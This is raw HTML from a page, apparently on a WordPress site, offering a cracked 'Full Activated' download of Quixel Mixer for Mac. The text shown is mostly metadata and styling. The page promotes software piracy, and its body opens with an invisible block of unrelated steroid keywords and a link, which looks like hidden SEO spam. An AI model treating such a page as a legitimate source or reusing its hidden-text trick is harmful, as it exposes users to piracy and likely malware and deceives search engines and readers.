

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/quixel-mixer-mac-crack/
body_size: 17390
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=a3dfa">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Quixel Mixer [Full Activated] Mac Crack Free Download</title>
  <meta name="description" content="Unleash creativity with Quixel Mixer. Blend materials seamlessly, access vast Megascans library &amp; achieve unparalleled realism in digital creations.">
  <link rel="canonical" href="/quixel-mixer-mac-crack/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Quixel Mixer [Full Activated] Mac Crack Free Download">
  <meta property="og:description" content="Unleash creativity with Quixel Mixer. Blend materials seamlessly, access vast Megascans library &amp; achieve unparalleled realism in digital creations.">
  <meta property="og:url" content="https://macapps-download.com/quixel-mixer-mac-crack/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="Graphics">
  <meta property="og:updated_time" content="2024-05-24T07:51:33+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-logoo-1.jpeg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-logoo-1.jpeg">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="390">
  <meta property="og:image:alt" content="Quixel Mixer">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Quixel Mixer [Full Activated] Mac Crack Free Download">
  <meta name="twitter:description" content="Unleash creativity with Quixel Mixer. Blend materials seamlessly, access vast Megascans library &amp; achieve unparalleled realism in digital creations.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-logoo-1.jpeg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="macadadmn">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Quixel Mixer [Latest Version] Crack For Mac Free Download Comments Feed" href="/quixel-mixer-mac-crack/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3440">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=3440'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fquixel-mixer-mac-crack%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fquixel-mixer-mac-crack%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
